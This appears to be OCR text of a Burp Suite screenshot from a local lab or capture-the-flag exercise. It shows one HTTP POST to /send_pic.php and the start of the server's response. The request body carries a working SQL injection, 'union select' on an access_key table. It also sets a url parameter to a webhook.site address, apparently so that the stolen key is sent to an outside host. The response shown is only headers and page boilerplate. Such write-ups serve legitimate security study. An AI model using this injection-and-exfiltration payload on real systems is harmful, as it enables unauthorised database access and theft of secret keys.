 Request
Pretty Raw Hex \n
1 POST /send_pic.php HTTP/1.1
2 Host: localhost:2222
3 Content-Length: 105
4 Cache-Control: max-age=0
5 sec-ch-ua: "-Not.A/Brand";v="8", "Chromium";v="102"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:2222
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.63 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:2222/send_pic.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=be94bad002515911b42421ee57d65e62
21 Connection: close
22
23 url=https://webhook.site/31ba6136-d721-4593-b297-7a88a6344069&id=
0+union+select+key_cC+from+access_key--+
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Jan 2023 04:16:55 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 3040
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet"
id="bootstrap-css">
14 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js">
</script>
15 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js">
</script>
16 <!------ Include the above in your HEAD tag ---------->
17
18 <!doctype html>
19 <html lang="en">
20 <head>
21 <!-- Required meta tags -->
22 <meta charset="utf-8">
23 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
24
25 <!-- Fonts -->
26 <link rel="dns-prefetch" href="https://fonts.gstatic.com">
27 <link href="https://fonts.googleapis.com/css?family=Raleway:300,400,600" rel="stylesheet"
type="text/css">